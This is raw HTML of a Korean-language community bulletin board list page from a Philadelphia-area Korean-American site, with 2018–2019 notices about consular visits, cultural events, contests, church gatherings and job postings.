					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">7143</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">46</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=9&mod=document&uid=126">
							<div class="kboard-default-cut-strings">
																								이승만의 독립정신과 리더쉽 강연회 개최, 4/15일								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2019.03.22</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 7472</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2019.03.22</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">7472</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">45</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=9&mod=document&uid=124">
							<div class="kboard-default-cut-strings">
																								4/27일, 나의 꿈 말하기 대회 및 동화 구연대회 실시 (재미한국학교 동중부지역협의회)								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2019.03.20</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 7602</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2019.03.20</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">7602</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">44</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=9&mod=document&uid=123">
							<div class="kboard-default-cut-strings">
																								5/4일, 제28회 동요부르기 대회 (재미한국학교 동중부지역협의회)								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2019.03.20</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 7451</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2019.03.20</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">7451</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">43</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=9&mod=document&uid=102">
							<div class="kboard-default-cut-strings">
																								남부뉴저지 지역 순회영사 실시, 3월 29일 (금) 오후1시~4시								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2019.02.23</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 7398</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2019.02.23</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">7398</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">42</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=9&mod=document&uid=101">
							<div class="kboard-default-cut-strings">
																								대남부뉴저지한인회-3.1절 100주년 기념식 포스터								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2019.02.21</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 8085</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2019.02.21</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">8085</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">41</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=9&mod=document&uid=100">
							<div class="kboard-default-cut-strings">
																								북부뉴저지 지역 순회영사 실시, 2월 22일(금) 정오~오후4시								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2019.02.15</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 7988</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2019.02.15</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">7988</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">40</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=9&mod=document&uid=99">
							<div class="kboard-default-cut-strings">
																								필라델피아 지역 순회영사 실시, 3월 8일(금) 오후1시~5시								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2019.02.15</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 7841</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2019.02.15</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">7841</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">39</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=9&mod=document&uid=98">
							<div class="kboard-default-cut-strings">
																								몽고메리 한인노인회 창립 총회 개최,  3월 7일(목) 오후 2시								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2019.02.15</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 7116</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2019.02.15</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">7116</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">38</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=9&mod=document&uid=92">
							<div class="kboard-default-cut-strings">
																								독도학교 재외동포 가족캠프 'Do you know Korea and Dokdo?' 참가자 모집								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2019.02.06</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 7322</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2019.02.06</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">7322</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">37</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=9&mod=document&uid=91">
							<div class="kboard-default-cut-strings">
																								제9기 대한민국 바로알림단(Friends of Korea) 모집								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2019.02.06</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 7898</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2019.02.06</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">7898</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">36</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=9&mod=document&uid=78">
							<div class="kboard-default-cut-strings">
																								『제21기 재외동포재단 초청장학생 한국어 어학연수』 위탁기관 선정 공고								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2018.07.07</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 7595</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2018.07.07</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">7595</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">35</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=9&mod=document&uid=77">
							<div class="kboard-default-cut-strings">
																								예금보험공사: 해외 거주 채무자 채무조정 안내								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2018.07.07</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 7892</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2018.07.07</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">7892</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">34</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=9&mod=document&uid=76">
							<div class="kboard-default-cut-strings">
																								외교부 국립외교원 아시아·태평양 연구부장(경력개방형 직위) 공개모집								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2018.07.07</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 7523</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2018.07.07</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">7523</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">33</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=9&mod=document&uid=75">
							<div class="kboard-default-cut-strings">
																								외교부 주제네바 대한민국대표부 차석대사(개방형 직위) 공개모집								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2018.07.07</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 7541</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2018.07.07</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">7541</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">32</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=9&mod=document&uid=64">
							<div class="kboard-default-cut-strings">
																								안디옥 교회 여름 성경 학교 개최 (6/19-6/22)								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2018.06.06</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 7992</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2018.06.06</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">7992</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">31</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=9&mod=document&uid=63">
							<div class="kboard-default-cut-strings">
																								남부 뉴저지 지역 테니스 모임 (매주 토요일 오전 9-11시)								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2018.06.03</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 8529</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2018.06.03</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">8529</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">30</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=9&mod=document&uid=62">
							<div class="kboard-default-cut-strings">
																								서재필 무료 법률 상담 (매월 첫째, 셋째 목요일 저녁6-9시)								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2018.06.03</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 7892</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2018.06.03</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">7892</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">29</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=9&mod=document&uid=61">
							<div class="kboard-default-cut-strings">
																								케이팝 로빅 (케이팝+에어로빅) 댄스 강의 (매주 목요일 저녁7-8시)								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2018.06.03</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 7719</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2018.06.03</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">7719</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">28</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=9&mod=document&uid=60">
							<div class="kboard-default-cut-strings">
																								전통 무용 강습 &amp; 장구 교실 (매주 일요일)								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2018.06.03</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 7480</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2018.06.03</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">7480</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">27</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=9&mod=document&uid=59">
							<div class="kboard-default-cut-strings">
																								미북중부 (필라) 재향군인회 68주년 6.25 기념행사								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2018.06.03</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 7916</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2018.06.03</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">7916</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">26</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=9&mod=document&uid=58">
							<div class="kboard-default-cut-strings">
																								갈멜산 기도원 심령 부흥회 (6/21 - 6/24)								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2018.06.03</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 8275</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2018.06.03</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">8275</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">25</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=9&mod=document&uid=57">
							<div class="kboard-default-cut-strings">
																								크로스 선교회 자선음악회  (6/10일)								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2018.06.03</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 7381</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2018.06.03</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">7381</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">24</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=9&mod=document&uid=56">
							<div class="kboard-default-cut-strings">
																								필라 한인 노인회 야유회 (6/9일)								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2018.06.03</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 7407</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2018.06.03</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">7407</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">23</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=9&mod=document&uid=52">
							<div class="kboard-default-cut-strings">
																								대필라한인회 제2차 정기이사회 소집 공고 (6/15일)								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2018.06.01</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 7782</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2018.06.01</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">7782</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">22</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=9&mod=document&uid=50">
							<div class="kboard-default-cut-strings">
																								2019학년도 고려대학교 세종캠퍼스 재외국민 특별전형 모집안내 (7/5~7/19)								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2018.06.01</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 7721</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2018.06.01</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">7721</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">21</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=9&mod=document&uid=36">
							<div class="kboard-default-cut-strings">
																								2018 필라 복음화 대회 (6/1~6/3/18)								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2018.05.21</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 7535</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2018.05.21</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">7535</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">20</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=9&mod=document&uid=34">
							<div class="kboard-default-cut-strings">
																								서재필 영어교실, 건강체조, 라인댄스 (~6/7/18)								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2018.05.21</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 7565</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2018.05.21</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">7565</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">19</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=9&mod=document&uid=33">
							<div class="kboard-default-cut-strings">
																								거룩한 독서를 위한 성경 여정 14주 과정 (4/6~7/6)								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2018.05.21</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 7351</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2018.05.21</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">7351</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">18</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=9&mod=document&uid=32">
							<div class="kboard-default-cut-strings">
																								필라 한인 크리스쳔 음악축제 (8월 19일 (일) 저녁7시)								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2018.05.21</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 7227</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2018.05.21</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">7227</td>
				</tr>
											</tbody>
		</table>
	</div>
	<!-- 리스트 끝 -->
	
	<!-- 페이징 시작 -->
	<div class="kboard-pagination">
		<ul class="kboard-pagination-pages">
			<li class="first-page"><a href="?pageid=1&mod=list&uid=370">처음</a></li><li class="prev-page"><a href="?pageid=8&mod=list&uid=370">«</a></li><li><a href="?pageid=1&mod=list&uid=370">1</a></li><li><a href="?pageid=2&mod=list&uid=370">2</a></li><li><a href="?pageid=3&mod=list&uid=370">3</a></li><li><a href="?pageid=4&mod=list&uid=370">4</a></li><li><a href="?pageid=5&mod=list&uid=370">5</a></li><li><a href="?pageid=6&mod=list&uid=370">6</a></li><li><a href="?pageid=7&mod=list&uid=370">7</a></li><li><a href="?pageid=8&mod=list&uid=370">8</a></li><li class="active"><a href="?pageid=9&mod=list&uid=370" onclick="return false">9</a></li><li><a href="?pageid=10&mod=list&uid=370">10</a></li><li class="next-page"><a href="?pageid=10&mod=list&uid=370">»</a></li><li class="last-page"><a href="?pageid=10&mod=list&uid=370">마지막</a></li>		</ul>
	</div>
	<!-- 페이징 끝 -->
	
	<!-- 검색폼 시작 -->
	<div class="kboard-search">
		<form id="kboard-search-form-6" method="get" action="/board/?pageid=9">
			<input type="hidden" name="pageid" value="1"><input type="hidden" name="mod" value="list">			
			<select name="target">
				<option value="">전체</option>
				<option value="title">제목</option>
				<option value="content">내용</option>
				<option value="member_display">작성자</option>
			</select>
			<input type="text" name="keyword" value="">
			<button type="submit" class="kboard-default-button-small">검색</button>
		</form>
	</div>
	<!-- 검색폼 끝 -->
	
		
		<div class="kboard-default-poweredby">
		<a href="https://www.cosmosfarm.com/products/kboard" onclick="window.open(this.href);return false;" title="의미있는 워드프레스 게시판">Powered by KBoard</a>
	</div>
	</div>

		</div>
	</div>
<div class="aio-icon-component  vc_custom_1614709830723   style_1"><div id="Info-box-wrap-5050" class="aio-icon-box default-icon" style=""  ><div class="aio-icon-default"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon none "  style="color:#3a4afc;font-size:32px;display:inline-block;">
	<i class="Defaults-envelope"></i>
</div></div></div></div><div class="aio-icon-header" ><h3 class="aio-icon-title ult-responsive"  data-ultimate-target='#Info-box-wrap-5050 .aio-icon-title'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">*** 뉴스 또는 게시 요청 문의: 이메일 (info@philain.com), 문자/카톡(267-616-7184)</h3></div> <!-- header --></div> <!-- aio-icon-box --></div> <!-- aio-icon-component --><div class="wpb_wrapper td_block_wrap vc_raw_html vc_custom_1588958400087 tdi_8 ">
<style scoped>.vc_custom_1588958400087{margin-top:40px!important;margin-bottom:-10px!important}</style><div class="td-fix-index"><h4 class="block-title"><span>한인회  및  비영리단체  홈페이지  바로가기</span></h4></div></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><a href="https://philain.com/"><img decoding="async" class="alignnone wp-image-13451 size-medium" src="https://philain.com/wp-content/uploads/2021/02/필라인게시판로고3-300x55.jpg" alt="" width="300" height="55" /></a>  <a href="https://homepy.korean.net/~phila/www/index.htm" target="_blank" rel="noopener noreferrer"><img decoding="async" class="alignnone size-medium wp-image-10907" src="https://philain.com/wp-content/uploads/2021/02/필라델피아-한인회-300x55.jpg" alt="" width="300" height="55" /> </a>  <a href="https://www.snjkorean.com/" target="_blank" rel="noopener noreferrer"><img decoding="async" class="alignnone size-medium wp-image-10910" src="https://philain.com/wp-content/uploads/2021/02/남부뉴저지-한인회-300x55.jpg" alt="" width="300" height="55" />  </a><a href="https://www.delawarekorean.org/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10911" src="https://philain.com/wp-content/uploads/2021/02/델라웨어-한인회-300x55.jpg" alt="" width="300" height="55" /></a>  <a href="https://overseas.mofa.go.kr/us-newyork-ko/index.do" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10901" src="https://philain.com/wp-content/uploads/2021/02/주-뉴욕-대한민국-총영사관-300x55.jpg" alt="" width="300" height="55" />  </a><a href="https://naksmac.org/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10914" src="https://philain.com/wp-content/uploads/2021/02/재미한국학교-동중부지역협의회-300x55.jpg" alt="" width="300" height="55" /></a>  <a href="https://www.pksca.us/index.php?mid=index" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10917" src="https://philain.com/wp-content/uploads/2021/02/필라델피아한인노인회-300x55.jpg" alt="" width="300" height="55" /></a>  <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10916" src="https://philain.com/wp-content/uploads/2021/02/몽고메리카운티한인노인회-300x55.jpg" alt="" width="300" height="55" />  <a href="https://philain.com/21st-akcls" target="_blank" rel="noopener noreferrer"> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-14832" src="https://philain.com/wp-content/uploads/2021/02/21세기한중미지도자-300x55.jpg" alt="" width="300" height="55" /></a>  <a href="https://philain.com/%ec%9b%94%eb%82%a8%ec%a0%84-%ec%b0%b8%ec%a0%84-%eb%af%b8%ec%a3%bc%ed%95%9c%ec%9d%b8-%eb%af%b8%ea%b5%ad-%ec%9e%ac%ed%96%a5%ea%b5%b0%ec%9d%b8%ea%b3%bc-%eb%8f%99%ec%9d%bc%ed%95%9c-%eb%8c%80%ec%9a%b0"><img 